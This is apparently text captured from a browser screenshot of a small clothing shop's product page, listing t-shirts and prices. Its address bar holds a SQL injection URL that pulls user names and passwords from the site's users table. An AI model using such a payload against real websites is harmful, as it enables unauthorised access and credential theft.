 Not secure
13.233.3.245/products.php?cat=1%27%20union%20select%201,user_name,3,password,5,6,7%20from%20users%20--+
550
300
FOREVER
young
Forever Young marhoon t-shirt
200
White polo shirt
450
Marhoon T Shirt
199
VIEW PRODUCT
VIEW PRODUCT